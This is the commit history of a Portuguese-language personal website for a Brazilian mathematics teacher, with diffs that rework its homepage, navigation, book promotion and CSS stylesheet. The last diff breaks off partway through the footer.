
==== index.html @ fe5d63af "Add files via upload" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Prof. Haroldo Costa Silva Filho — Matemática</title>
<meta name="description" content="Livros, listas de exercícios e provas resolvidas de matemática para olimpíadas, Colégio Naval, EPCAR, IME e ITA.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Source+Sans+3:wght@400;600;700&family=Source+Serif+4:opsz,wght@8..60,400;8..60,600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="assets/estilo.css">
</head>
<body>
<header class="top"><div class="wrap bar">
  <a class="nome" href="index.html">Haroldo Costa Silva Filho<span>Matemática</span></a>
  <nav>
    <a href="index.html" aria-current="page">Início</a>
    <a href="livros.html">Livros</a>
    <a href="material.html">Listas e provas</a>
    <a href="resolucoes/cap1.html">Resoluções</a>
    <a href="laboratorio.html">Laboratório</a>
    <a href="pesquisa.html">Pesquisa</a>
    <a href="servicos.html">Simulados e mentoria</a>
  </nav>
</div></header>
<div class="hero"><div class="wrap">
  <p class="eyebrow">Matemática para olimpíadas e concursos militares</p>
  <h1>Livros, listas e provas resolvidas</h1>
  <p class="lead">Material autoral de matemática para o Colégio Naval, a EPCAR, o IME, o ITA e as
  olimpíadas. Tudo o que está aqui foi escrito, resolvido e conferido por mim.</p>
</div></div>
<main><div class="wrap">
  <div class="cards">
    <div class="card"><h3><a href="livros.html">Livros</a></h3>
      <p>Cinco títulos, de aritmética a geometria espacial, com amostras para baixar.</p></div>
    <div class="card"><h3><a href="material.html">Listas e provas</a></h3>
      <p>Listas por assunto e questões de banca, com resolução escrita. Download livre.</p></div>
    <div class="card"><h3><a href="laboratorio.html">Laboratório</a></h3>
      <p>Animações e construções que você mexe: círculo trigonométrico, sólidos em rotação,
      GeoGebra.</p></div>
    <div class="card"><h3><a href="pesquisa.html">Pesquisa</a></h3>
      <p>Grafos de distância unitária: artigos, a tese e o código aberto de certificação.</p></div>
    <div class="card"><h3><a href="resolucoes/cap1.html">Resoluções passo a passo</a></h3>
      <p>As resoluções do livro de Geometria Espacial escritas por inteiro, com os desenhos.</p></div>
    <div class="card"><h3><a href="servicos.html">Simulados e mentoria</a></h3>
      <p>Provas autorais montadas sob encomenda e acompanhamento individual para o ITA, o IME e as
      escolas militares.</p></div>
  </div>

  <h2 class="sec">Lançamento</h2>
  <article class="livro">
  <div><img class="capa" src="assets/capa-geometria-espacial.jpg" alt="Capa de Geometria Espacial"></div>
  <div>
    <h3>Geometria Espacial</h3>
    <p class="sub">Curso Avançado</p>
    <p class="desc">Da reta e do plano no espaço aos sólidos de revolução, com todos os teoremas demonstrados. Seis capítulos e dois apêndices — volumes por integração e geometria analítica no espaço. Trata de temas raramente reunidos num só volume: homotetia, tetraedro órtico, tetraedro característico, seções planas dos poliedros regulares e as esferas inscrita, circunscrita e tangente às arestas.</p>
    <div class="ficha"><span>428 páginas</span><span>885 problemas resolvidos</span><span>mais de 300 figuras</span><span>ISBN 978-65-02-43375-1</span></div>
    <div class="acoes"><a class="btn cheio" href="https://www.amazon.com.br/stores/author/B0H99K15ZJ">Comprar</a><a class="btn" href="arquivos/geometria-espacial-amostra.pdf" download>Amostra — primeiras páginas</a><a class="btn" href="arquivos/geometria-espacial-capitulo-1.pdf" download>Capítulo 1 completo</a><a class="btn" href="arquivos/geometria-espacial-errata.pdf" download>Errata</a></div>
  </div>
</article>

  <h2 class="sec">Quem escreve</h2>
  <p>Sou mestre em Matemática pela PUC-Rio e há mais de 35 anos preparo alunos para as olimpíadas
  — OBM, OBMEP, OMERJ e OMU — e para o Colégio Naval, a EPCAR, o IME e o ITA. Leciono no CEFET-RJ e
  faço doutorado no Programa de Ciências Computacionais e Modelagem Matemática da UERJ, pesquisando
  grafos de distância unitária.</p>
</div></main><footer><div class="wrap">
<p>Prof. Haroldo Costa Silva Filho — Mestre em Matemática pela PUC-Rio.</p>
<p>ORCID 0009-0002-4473-8974 · <a href="https://www.amazon.com.br/stores/author/B0H99K15ZJ">Todos os títulos na Amazon</a></p>
</div></footer>
</body></html>


==== commit 1f48f335: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -4,7 +4,7 @@
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
 <title>Prof. Haroldo Costa Silva Filho — Matemática</title>
-<meta name="description" content="Livros, listas de exercícios e provas resolvidas de matemática para olimpíadas, Colégio Naval, EPCAR, IME e ITA.">
+<meta name="description" content="Livros, listas de exercícios, provas resolvidas e exercícios eletrônicos de matemática para olimpíadas, Colégio Naval, EPCAR, IME e ITA.">
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
 <link href="https://fonts.googleapis.com/css2?family=Source+Sans+3:wght@400;600;700&family=Source+Serif+4:opsz,wght@8..60,400;8..60,600&display=swap" rel="stylesheet">
@@ -16,35 +16,31 @@
   <nav>
     <a href="index.html" aria-current="page">Início</a>
     <a href="livros.html">Livros</a>
-    <a href="material.html">Listas e provas</a>
-    <a href="resolucoes/cap1.html">Resoluções</a>
+    <a href="estudar.html">Estudar</a>
     <a href="laboratorio.html">Laboratório</a>
     <a href="pesquisa.html">Pesquisa</a>
-    <a href="servicos.html">Simulados e mentoria</a>
+    <a href="cursos.html">Cursos e mentoria</a>
   </nav>
 </div></header>
 <div class="hero"><div class="wrap">
   <p class="eyebrow">Matemática para olimpíadas e concursos militares</p>
   <h1>Livros, listas e provas resolvidas</h1>
-  <p class="lead">Material autoral de matemática para o Colégio Naval, a EPCAR, o IME, o ITA e as
-  olimpíadas. Tudo o que está aqui foi escrito, resolvido e conferido por mim.</p>
+  <p class="lead">Material autoral de matemática para o Colégio Naval, a EPCAR, o IME, o ITA e as olimpíadas. Tudo o que está aqui foi escrito, resolvido e conferido por mim.</p>
 </div></div>
 <main><div class="wrap">
   <div class="cards">
     <div class="card"><h3><a href="livros.html">Livros</a></h3>
-      <p>Cinco títulos, de aritmética a geometria espacial, com amostras para baixar.</p></div>
-    <div class="card"><h3><a href="material.html">Listas e provas</a></h3>
-      <p>Listas por assunto e questões de banca, com resolução escrita. Download livre.</p></div>
+      <p>Cinco títulos, de aritmética a geometria espacial, com os capítulos, as amostras e a errata.</p></div>
+    <div class="card"><h3><a href="estudar.html">Estudar</a></h3>
+      <p>Listas por assunto, provas de IME, ITA, Escola Naval e EFOMM resolvidas, olimpíadas e dicas de estudo.</p></div>
+    <div class="card"><h3><a href="exercicios.html">Exercícios eletrônicos</a></h3>
+      <p>Questões para resolver na tela: você escolhe a alternativa e a resolução abre em seguida.</p></div>
     <div class="card"><h3><a href="laboratorio.html">Laboratório</a></h3>
-      <p>Animações e construções que você mexe: círculo trigonométrico, sólidos em rotação,
-      GeoGebra.</p></div>
+      <p>Vídeos, animações e construções do GeoGebra que você mexe.</p></div>
     <div class="card"><h3><a href="pesquisa.html">Pesquisa</a></h3>
-      <p>Grafos de distância unitária: artigos, a tese e o código aberto de certificação.</p></div>
-    <div class="card"><h3><a href="resolucoes/cap1.html">Resoluções passo a passo</a></h3>
-      <p>As resoluções do livro de Geometria Espacial escritas por inteiro, com os desenhos.</p></div>
-    <div class="card"><h3><a href="servicos.html">Simulados e mentoria</a></h3>
-      <p>Provas autorais montadas sob encomenda e acompanhamento individual para o ITA, o IME e as
-      escolas militares.</p></div>
+      <p>Grafos de distância unitária: artigos científicos, a tese e o código aberto.</p></div>
+    <div class="card"><h3><a href="cursos.html">Cursos e mentoria</a></h3>
+      <p>Cursos para estudantes e para professores, mentoria individual e simulados sob encomenda.</p></div>
   </div>
 
   <h2 class="sec">Lançamento</h2>
@@ -54,8 +50,8 @@
     <h3>Geometria Espacial</h3>
     <p class="sub">Curso Avançado</p>
     <p class="desc">Da reta e do plano no espaço aos sólidos de revolução, com todos os teoremas demonstrados. Seis capítulos e dois apêndices — volumes por integração e geometria analítica no espaço. Trata de temas raramente reunidos num só volume: homotetia, tetraedro órtico, tetraedro característico, seções planas dos poliedros regulares e as esferas inscrita, circunscrita e tangente às arestas.</p>
-    <div class="ficha"><span>428 páginas</span><span>885 problemas resolvidos</span><span>mais de 300 figuras</span><span>ISBN 978-65-02-43375-1</span></div>
-    <div class="acoes"><a class="btn cheio" href="https://www.amazon.com.br/stores/author/B0H99K15ZJ">Comprar</a><a class="btn" href="arquivos/geometria-espacial-amostra.pdf" download>Amostra — primeiras páginas</a><a class="btn" href="arquivos/geometria-espacial-capitulo-1.pdf" download>Capítulo 1 completo</a><a class="btn" href="arquivos/geometria-espacial-errata.pdf" download>Errata</a></div>
+    <div class="ficha"><span>446 páginas</span><span>885 problemas resolvidos</span><span>mais de 300 figuras</span><span>ISBN 978-65-02-43375-1</span></div>
+    <div class="acoes"><a class="btn cheio" href="https://clubedeautores.com.br/livro/geometria-espacial-3">Comprar — impresso ou e-book</a><a class="btn" href="arquivos/geometria-espacial-amostra.pdf" download>Amostra</a><a class="btn" href="arquivos/geometria-espacial-capitulo-1.pdf" download>Capítulo 1 completo</a><a class="btn" href="resolucoes/cap1.html">Resoluções do capítulo 1</a><a class="btn leve" href="arquivos/geometria-espacial-errata.pdf" download>Errata</a></div>
   </div>
 </article>
 
--- a/assets/estilo.css
+++ b/assets/estilo.css
@@ -0,0 +1,123 @@
+
+:root{
+  --bg:#ffffff; --sf:#f7f9fb; --tx:#17212b; --mu:#5f6b76; --ac:#154c79;
+  --ac2:#4683b4; --ln:#dde4ea; --wash:#eef3f8;
+  --ff-tit:"Source Sans 3",system-ui,-apple-system,sans-serif;
+  --ff-tex:"Source Serif 4",Georgia,serif;
+  color-scheme:light;
+}
+@media (prefers-color-scheme: dark){ :root:not([data-theme="light"]){
+  --bg:#11161b; --sf:#171e25; --tx:#e6ecf2; --mu:#9bacba; --ac:#7fb3e0;
+  --ac2:#7fb3e0; --ln:#2a343d; --wash:#16202a; color-scheme:dark;
+}}
+*{box-sizing:border-box}
+html{scroll-behavior:smooth}
+body{margin:0;background:var(--bg);color:var(--tx);font-family:var(--ff-tex);
+  font-size:17px;line-height:1.62;-webkit-text-size-adjust:100%}
+img{max-width:100%;display:block}
+a{color:var(--ac)}
+.wrap{max-width:960px;margin:0 auto;padding:0 20px}
+
+/* topo */
+header.top{border-bottom:1px solid var(--ln);background:var(--sf)}
+.bar{display:flex;align-items:center;gap:18px;flex-wrap:wrap;padding:16px 0}
+.nome{font-family:var(--ff-tit);font-weight:700;font-size:19px;letter-spacing:.01em;
+  color:var(--tx);text-decoration:none;line-height:1.15}
+.nome span{display:block;font-weight:600;font-size:11.5px;letter-spacing:.16em;
+  text-transform:uppercase;color:var(--mu);margin-top:3px}
+nav{margin-left:auto;display:flex;gap:4px;flex-wrap:wrap}
+nav a{font-family:var(--ff-tit);font-size:14.5px;font-weight:600;text-decoration:none;
+  color:var(--mu);padding:7px 12px;border-radius:7px}
+nav a:hover{background:var(--wash);color:var(--ac)}
+nav a[aria-current="page"]{color:var(--ac);background:var(--wash)}
+
+/* cabecalho de pagina */
+.hero{padding:46px 0 30px;border-bottom:1px solid var(--ln)}
+h1{font-family:var(--ff-tit);font-weight:700;font-size:clamp(29px,6vw,42px);
+  line-height:1.1;margin:0 0 14px;color:var(--ac);text-wrap:balance}
+.lead{margin:0;font-size:18px;color:var(--mu);max-width:64ch}
+.eyebrow{font-family:var(--ff-tit);font-size:11.5px;letter-spacing:.18em;
+  text-transform:uppercase;color:var(--mu);margin:0 0 10px}
+main{padding:34px 0 80px}
+h2{font-family:var(--ff-tit);font-weight:700;font-size:23px;margin:0 0 4px;color:var(--tx)}
+h2.sec{margin:38px 0 16px;padding-bottom:9px;border-bottom:2px solid var(--ac)}
+h2.sec:first-child{margin-top:0}
+p{margin:0 0 13px}
+
+/* cartoes */
+.cards{display:grid;gap:18px;grid-template-columns:repeat(auto-fit,minmax(200px,1fr))}
+.card{border:1px solid var(--ln);border-radius:10px;background:var(--sf);padding:20px 22px}
+.card h3{font-family:var(--ff-tit);font-size:18px;margin:0 0 6px}
+.card h3 a{text-decoration:none}
+.card p{margin:0;color:var(--mu);font-size:15.5px}
+
+/* livros */
+.livro{display:grid;grid-template-columns:168px 1fr;gap:26px;align-items:start;
+  border:1px solid var(--ln);border-radius:10px;background:var(--sf);
+  padding:22px 24px;margin:0 0 20px}
+@media(max-width:620px){.livro{grid-template-columns:1fr;gap:18px}
+  .capa,.capa-tip{max-width:200px}}
+.capa{border:1px solid var(--ln);border-radius:4px;width:100%}
+.capa-tip{border:1px solid var(--ln);border-radius:4px;aspect-ratio:1/1.414;
+  background:var(--bg);display:flex;flex-direction:column;justify-content:center;
+  padding:16px 14px;text-align:center;gap:7px}
+.capa-tip b{font-family:var(--ff-tit);font-size:15px;line-height:1.22;color:var(--ac)}
+.capa-tip i{font-style:normal;font-size:11.5px;color:var(--mu);line-height:1.3}
+.livro h3{font-family:var(--ff-tit);font-weight:700;font-size:21px;margin:0 0 3px;line-height:1.2}
+.livro .sub{font-family:var(--ff-tit);font-size:14.5px;color:var(--ac);margin:0 0 10px;font-weight:600}
+.livro .desc{margin:0 0 12px;font-size:16.5px}
+.ficha{display:flex;flex-wrap:wrap;gap:7px;margin:0 0 15px}
+.ficha span{font-family:var(--ff-tit);font-size:12.5px;color:var(--mu);
+  border:1px solid var(--ln);border-radius:999px;padding:3px 11px;background:var(--bg)}
+.acoes{display:flex;flex-wrap:wrap;gap:9px}
+.btn{font-family:var(--ff-tit);font-size:14.5px;font-weight:600;text-decoration:none;
+  padding:8px 16px;border-radius:7px;border:1px solid var(--ac);color:var(--ac);background:var(--bg)}
+.btn:hover{background:var(--wash)}
+.btn.cheio{background:var(--ac);color:var(--bg);border-color:var(--ac)}
+.btn.cheio:hover{opacity:.9}
+.btn.leve{border-color:var(--ln);color:var(--mu)}
+.btn.leve:hover{color:var(--ac);border-color:var(--ac)}
+
+/* arquivos para baixar */
+.itens{list-style:none;margin:0;padding:0}
+.item{border:1px solid var(--ln);border-radius:10px;background:var(--sf);
+  padding:17px 20px;margin:0 0 13px;display:flex;gap:18px;align-items:center;flex-wrap:wrap}
+.item .txt{flex:1 1 300px;min-width:0}
+.item h3{font-family:var(--ff-tit);font-size:17.5px;margin:0 0 3px}
+.item p{margin:0;color:var(--mu);font-size:15px}
+.item .meta{font-family:var(--ff-tit);font-size:12.5px;color:var(--mu);margin-top:5px}
+
+.nota{border-left:3px solid var(--ac);background:var(--sf);padding:13px 17px;
+  border-radius:0 8px 8px 0;color:var(--mu);font-size:15.5px;margin:22px 0}
+.servico{border:1px solid var(--ln);border-radius:10px;background:var(--sf);
+  padding:22px 24px;margin:0 0 18px}
+.servico h3{font-family:var(--ff-tit);font-size:19px;margin:0 0 8px;color:var(--ac)}
+.servico p{margin:0 0 9px;font-size:16.5px}
+.servico p:last-child{margin-bottom:0}
+.passos{counter-reset:p;list-style:none;margin:0;padding:0}
+.passos li{counter-increment:p;position:relative;padding:0 0 14px 46px;font-size:16.5px}
+.passos li::before{content:counter(p);position:absolute;left:0;top:1px;
+  width:29px;height:29px;border-radius:8px;background:var(--ac);color:var(--bg);
+  font-family:var(--ff-tit);font-weight:700;font-size:15px;
+  display:grid;place-items:center}
+.chamada{border:1px solid var(--ac);border-radius:10px;background:var(--wash);
+  padding:26px 26px;margin:30px 0 0;text-align:center}
+.chamada h3{font-family:var(--ff-tit);font-size:21px;margin:0 0 8px;color:var(--ac)}
+.chamada p{margin:0 0 16px;color:var(--mu);max-width:56ch;margin-inline:auto}
+.lab{border:1px solid var(--ln);border-radius:10px;background:var(--sf);
+  padding:22px 24px;margin:0 0 22px}
+.lab h3{font-family:var(--ff-tit);font-size:19px;margin:0 0 8px;color:var(--ac)}
+.lab > p{margin:0 0 14px;font-size:16.5px}
+.palco{background:var(--bg);border:1px solid var(--ln);border-radius:8px;padding:10px}
+.palco canvas{display:block;width:100%}
+.ctrl{display:flex;align-items:center;gap:16px;flex-wrap:wrap;margin-top:13px;
+  font-family:var(--ff-tit);font-size:14px;color:var(--mu)}
+.ctrl label{display:flex;align-items:center;gap:7px}
+.ctrl input[type=range]{width:120px;accent-color:var(--ac)}
+.ctrl input[type=checkbox]{accent-color:var(--ac)}
+.ctrl .btn{padding:6px 14px}
+.leitura{margin-left:auto;color:var(--tx);font-size:13.5px}
+.mono{font-family:ui-monospace,"SF Mono",Menlo,monospace;font-variant-numeric:tabular-nums}
+.ggb-alvo{min-height:60px}
+footer{border-top:1px solid var(--ln);padding:26px 0 44px;color:var(--mu);font-size:14.5px}
+footer p{margin:0 0 5px}


==== commit 2d4714ec: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
 <link href="https://fonts.googleapis.com/css2?family=Source+Sans+3:wght@400;600;700&family=Source+Serif+4:opsz,wght@8..60,400;8..60,600&display=swap" rel="stylesheet">
 <link rel="stylesheet" href="assets/estilo.css">
 </head>
-<body>
+<body class="p-inicio">
 <header class="top"><div class="wrap bar">
   <a class="nome" href="index.html">Haroldo Costa Silva Filho<span>Matemática</span></a>
   <nav>
@@ -30,7 +30,7 @@
 <main><div class="wrap">
   <div class="cards">
     <div class="card"><h3><a href="livros.html">Livros</a></h3>
-      <p>Cinco títulos, de aritmética a geometria espacial, com os capítulos, as amostras e a errata.</p></div>
+      <p>Cinco títulos, de aritmética a geometria espacial, com os capítulos liberados e as amostras.</p></div>
     <div class="card"><h3><a href="estudar.html">Estudar</a></h3>
       <p>Listas por assunto, provas de IME, ITA, Escola Naval e EFOMM resolvidas, olimpíadas e dicas de estudo.</p></div>
     <div class="card"><h3><a href="exercicios.html">Exercícios eletrônicos</a></h3>
@@ -51,7 +51,7 @@
     <p class="sub">Curso Avançado</p>
     <p class="desc">Da reta e do plano no espaço aos sólidos de revolução, com todos os teoremas demonstrados. Seis capítulos e dois apêndices — volumes por integração e geometria analítica no espaço. Trata de temas raramente reunidos num só volume: homotetia, tetraedro órtico, tetraedro característico, seções planas dos poliedros regulares e as esferas inscrita, circunscrita e tangente às arestas.</p>
     <div class="ficha"><span>446 páginas</span><span>885 problemas resolvidos</span><span>mais de 300 figuras</span><span>ISBN 978-65-02-43375-1</span></div>
-    <div class="acoes"><a class="btn cheio" href="https://clubedeautores.com.br/livro/geometria-espacial-3">Comprar — impresso ou e-book</a><a class="btn" href="arquivos/geometria-espacial-amostra.pdf" download>Amostra</a><a class="btn" href="arquivos/geometria-espacial-capitulo-1.pdf" download>Capítulo 1 completo</a><a class="btn" href="resolucoes/cap1.html">Resoluções do capítulo 1</a><a class="btn leve" href="arquivos/geometria-espacial-errata.pdf" download>Errata</a></div>
+    <div class="acoes"><a class="btn cheio" href="https://clubedeautores.com.br/livro/geometria-espacial-3">Comprar — impresso ou e-book</a><a class="btn" href="arquivos/geometria-espacial-amostra.pdf" download>Amostra</a><a class="btn" href="arquivos/geometria-espacial-capitulo-1.pdf" download>Capítulo 1 completo</a><a class="btn" href="resolucoes/cap1.html">Capítulo 1 resolvido — 109 questões</a></div>
   </div>
 </article>
 
--- a/assets/estilo.css
+++ b/assets/estilo.css
@@ -121,3 +121,132 @@
 .ggb-alvo{min-height:60px}
 footer{border-top:1px solid var(--ln);padding:26px 0 44px;color:var(--mu);font-size:14.5px}
 footer p{margin:0 0 5px}
+
+/* --- subnavegacao interna --- */
+.subnav{display:flex;flex-wrap:wrap;gap:8px;margin:0 0 30px;padding:14px 0 0}
+.subnav a{font-family:var(--ff-tit);font-size:14px;font-weight:600;text-decoration:none;
+  color:var(--mu);border:1px solid var(--ln);background:var(--sf);
+  padding:7px 14px;border-radius:999px}
+.subnav a:hover{color:var(--ac);border-color:var(--ac);background:var(--wash)}
+
+/* --- grupos por assunto --- */
+h3.grupo{font-family:var(--ff-tit);font-size:16px;font-weight:700;color:var(--mu);
+  letter-spacing:.04em;text-transform:uppercase;margin:26px 0 12px}
+.vazio{border:1px dashed var(--ln);border-radius:10px;padding:16px 20px;margin:0 0 13px;
+  color:var(--mu);font-size:15.5px;background:transparent}
+.vazio b{font-family:var(--ff-tit);color:var(--tx);font-weight:600}
+.tag{font-family:var(--ff-tit);font-size:11.5px;font-weight:600;letter-spacing:.08em;
+  text-transform:uppercase;color:var(--mu);border:1px solid var(--ln);
+  border-radius:999px;padding:2px 9px;margin-left:8px;vertical-align:2px;white-space:nowrap}
+
+/* --- dicas de estudo --- */
+.dica{border-left:3px solid var(--ac2);padding:2px 0 2px 18px;margin:0 0 22px}
+.dica h3{font-family:var(--ff-tit);font-size:18px;margin:0 0 6px;color:var(--tx)}
+.dica p{margin:0 0 9px;font-size:16.5px}
+.dica p:last-child{margin-bottom:0}
+
+/* --- exercicios interativos --- */
+.quiz{margin:0}
+.barra{display:flex;align-items:center;gap:14px;flex-wrap:wrap;
+  border:1px solid var(--ln);border-radius:10px;background:var(--sf);
+  padding:13px 18px;margin:0 0 22px;font-family:var(--ff-tit);font-size:14.5px;color:var(--mu)}
+.barra b{color:var(--ac);font-size:16px}
+.barra .btn{padding:6px 14px;margin-left:auto}
+.q{border:1px solid var(--ln);border-radius:10px;background:var(--sf);
+  padding:22px 24px;margin:0 0 20px}
+.q .num{font-family:var(--ff-tit);font-size:12.5px;font-weight:700;letter-spacing:.1em;
+  text-transform:uppercase;color:var(--mu);margin:0 0 8px}
+.q .enun{font-size:16.5px;margin:0 0 14px}
+.q .enun .mt{font-family:var(--ff-tex);font-style:italic}
+.alts{list-style:none;margin:0 0 14px;padding:0;display:grid;gap:8px}
+.alts li{margin:0}
+.alt{width:100%;text-align:left;display:flex;gap:11px;align-items:baseline;
+  font-family:var(--ff-tex);font-size:16.5px;color:var(--tx);cursor:pointer;
+  border:1px solid var(--ln);border-radius:8px;background:var(--bg);padding:10px 14px}
+.alt:hover{border-color:var(--ac2)}
+.alt .letra{font-family:var(--ff-tit);font-weight:700;font-size:14px;color:var(--mu);
+  min-width:18px}
+.alt[data-estado="certa"]{border-color:#2e7d4f;background:rgba(46,125,79,.09)}
+.alt[data-estado="certa"] .letra{color:#2e7d4f}
+.alt[data-estado="errada"]{border-color:#a33a3a;background:rgba(163,58,58,.09)}
+.alt[data-estado="errada"] .letra{color:#a33a3a}
+.alt[disabled]{cursor:default}
+.fb{font-family:var(--ff-tit);font-size:14.5px;font-weight:600;margin:0 0 12px}
+.fb.ok{color:#2e7d4f}
+.fb.no{color:#a33a3a}
+.sol{border-top:1px solid var(--ln);margin-top:14px;padding-top:14px}
+.sol h4{font-family:var(--ff-tit);font-size:14px;letter-spacing:.08em;text-transform:uppercase;
+  color:var(--mu);margin:0 0 8px}
+.sol p{margin:0 0 10px;font-size:16.5px}
+.sol p:last-child{margin-bottom:0}
+.sol .resp{font-family:var(--ff-tit);font-weight:700;color:var(--ac)}
+.oculto{display:none}
+
+/* --- figuras de fundo (SVG vetorial) --- */
+.hero{position:relative;overflow:hidden}
+.hero > .wrap{position:relative;z-index:1}
+.hero::after{content:"";position:absolute;top:50%;right:-26px;transform:translateY(-50%);
+  width:min(44%,400px);aspect-ratio:1/1;background-repeat:no-repeat;
+  background-position:center right;background-size:contain;opacity:.15;pointer-events:none}
+@media (prefers-color-scheme: dark){ :root:not([data-theme="light"]) .hero::after{opacity:.26} }
+@media (max-width:760px){ .hero::after{width:66%;right:-60px;opacity:.07} }
+@media (prefers-reduced-motion: no-preference){ .hero::after{transition:opacity .4s} }
+
+.p-inicio     .hero::after{background-image:url("fundo-grafo.svg")}
+.p-livros     .hero::after{background-image:url("fundo-poliedro.svg")}
+.p-estudar    .hero::after{background-image:url("fundo-fractal.svg")}
+.p-exercicios .hero::after{background-image:url("fundo-cubo.svg")}
+.p-lab        .hero::after{background-image:url("fundo-curvas.svg")}
+.p-pesquisa   .hero::after{background-image:url("fundo-petersen.svg")}
+.p-cursos     .hero::after{background-image:url("fundo-construcao.svg")}
+/* as figuras densas pedem menos presença */
+.p-estudar .hero::after,.p-lab .hero::after{opacity:.10}
+@media (prefers-color-scheme: dark){
+  :root:not([data-theme="light"]) .hero::after{opacity:.20}
+  :root:not([data-theme="light"]) .p-estudar .hero::after,
+  :root:not([data-theme="light"]) .p-lab .hero::after{opacity:.14}
+}
+@media (max-width:760px){ .p-estudar .hero::after,.p-lab .hero::after{opacity:.05} }
+
+/* --- mapa de incidência --- */
+.bar{display:grid;grid-template-columns:minmax(140px,230px) 1fr 40px;gap:12px;
+  align-items:center;margin:0 0 7px;font-family:var(--ff-tit);font-size:14px}
+.bar .rot{color:var(--tx);line-height:1.25}
+.bar .trilho{background:var(--wash);border:1px solid var(--ln);border-radius:999px;height:14px;overflow:hidden}
+.bar .preench{display:block;height:100%;background:var(--ac2);border-radius:999px}
+.bar .val{color:var(--mu);text-align:right;font-variant-numeric:tabular-nums}
+@media(max-width:600px){.bar{grid-template-columns:1fr 34px;gap:4px 8px}
+  .bar .rot{grid-column:1/-1}.bar .trilho{grid-column:1}}
+.banca{border:1px solid var(--ln);border-radius:10px;background:var(--sf);
+  padding:20px 22px;margin:0 0 18px}
+.banca h3{font-family:var(--ff-tit);font-size:18px;margin:0 0 14px;color:var(--ac)}
+
+/* --- mapa de prioridade --- */
+#abas-banca{display:flex;gap:8px;flex-wrap:wrap;margin:0 0 18px}
+#abas-banca button{font-family:var(--ff-tit);font-size:14.5px;font-weight:600;cursor:pointer;
+  border:1px solid var(--ln);background:var(--bg);color:var(--mu);padding:8px 18px;border-radius:999px}
+#abas-banca button[aria-pressed="true"]{background:var(--ac);color:var(--bg);border-color:var(--ac)}
+.tema{display:flex;gap:14px;align-items:center;flex-wrap:wrap;justify-content:space-between;
+  border:1px solid var(--ln);border-radius:9px;background:var(--sf);padding:12px 16px;margin:0 0 9px}
+.tnome{font-family:var(--ff-tit);font-size:16px;font-weight:600;flex:1 1 240px}
+.tnome .peso{display:block;font-weight:400;font-size:12.5px;color:var(--mu);margin-top:2px}
+.niveis{display:flex;gap:6px;flex-wrap:wrap}
+.nv{font-family:var(--ff-tit);font-size:13px;font-weight:600;cursor:pointer;
+  border:1px solid var(--ln);background:var(--bg);color:var(--mu);padding:6px 12px;border-radius:7px}
+.nv:hover{border-color:var(--ac2);color:var(--ac)}
+.nv[data-n="pouco"][aria-pressed="true"]{background:#a33a3a;border-color:#a33a3a;color:#fff}
+.nv[data-n="medio"][aria-pressed="true"]{background:var(--ac2);border-color:var(--ac2);color:#fff}
+.nv[data-n="bem"][aria-pressed="true"]{background:#2e7d4f;border-color:#2e7d4f;color:#fff}
+#plano{border:1px solid var(--ac);border-radius:10px;background:var(--wash);padding:20px 22px;margin:20px 0 0}
+#plano h4{font-family:var(--ff-tit);font-size:15px;letter-spacing:.06em;text-transform:uppercase;
+  color:var(--ac);margin:0 0 12px}
+.ordem{counter-reset:o;list-style:none;margin:0 0 14px;padding:0}
+.ordem li{counter-increment:o;position:relative;padding:0 0 8px 34px;font-size:16px}
+.ordem li::before{content:counter(o);position:absolute;left:0;top:2px;width:22px;height:22px;
+  border-radius:6px;background:var(--ac);color:var(--bg);font-family:var(--ff-tit);
+  font-weight:700;font-size:12.5px;display:grid;place-items:center}
+.ordem b{font-family:var(--ff-tit);font-weight:600}
+#plano .obs{margin:0;font-size:15.5px;color:var(--mu)}
+.prog{border:1px solid var(--ln);border-radius:9px;background:var(--sf);padding:14px 18px;margin:0 0 9px}
+.prog b{font-family:var(--ff-tit);font-size:16px;display:block;margin-bottom:3px}
+.prog span{color:var(--mu);font-size:15.5px}


==== commit 36a4ff5b: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -9,10 +9,11 @@
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
 <link href="https://fonts.googleapis.com/css2?family=Source+Sans+3:wght@400;600;700&family=Source+Serif+4:opsz,wght@8..60,400;8..60,600&display=swap" rel="stylesheet">
 <link rel="stylesheet" href="assets/estilo.css">
+<link rel="icon" href="assets/marca.svg" type="image/svg+xml">
 </head>
 <body class="p-inicio">
 <header class="top"><div class="wrap bar">
-  <a class="nome" href="index.html">Haroldo Costa Silva Filho<span>Matemática</span></a>
+  <a class="nome" href="index.html"><img class="marca" src="assets/marca.svg" alt="" width="38" height="38"><i>Haroldo Costa Silva Filho<span>Matemática</span></i></a>
   <nav>
     <a href="index.html" aria-current="page">Início</a>
     <a href="livros.html">Livros</a>
@@ -56,12 +57,23 @@
 </article>
 
   <h2 class="sec">Quem escreve</h2>
+  <div class="bio">
+  <img src="assets/foto-haroldo.jpg" alt="Prof. Haroldo Costa Silva Filho" width="420" height="420">
+  <div>
   <p>Sou mestre em Matemática pela PUC-Rio e há mais de 35 anos preparo alunos para as olimpíadas
   — OBM, OBMEP, OMERJ e OMU — e para o Colégio Naval, a EPCAR, o IME e o ITA. Leciono no CEFET-RJ e
   faço doutorado no Programa de Ciências Computacionais e Modelagem Matemática da UERJ, pesquisando
   grafos de distância unitária.</p>
-</div></main><footer><div class="wrap">
-<p>Prof. Haroldo Costa Silva Filho — Mestre em Matemática pela PUC-Rio.</p>
-<p>ORCID 0009-0002-4473-8974 · <a href="https://www.amazon.com.br/stores/author/B0H99K15ZJ">Todos os títulos na Amazon</a></p>
+  <p class="bio-cred">Um dos dois desenhos retilíneos conhecidos do grafo de Robertson com 17
+  cruzamentos é meu, creditado na entrada do MathWorld.</p>
+  <div class="acoes"><a class="btn cheio" href="cursos.html#contato">Falar comigo</a><a class="btn" href="pesquisa.html">Pesquisa e artigos</a></div>
+  </div></div>
+</div></main><footer><div class="wrap pe">
+  <div class="pe-id"><img src="assets/marca.svg" alt="" width="42" height="42">
+    <div><b>Prof. Haroldo Costa Silva Filho</b>
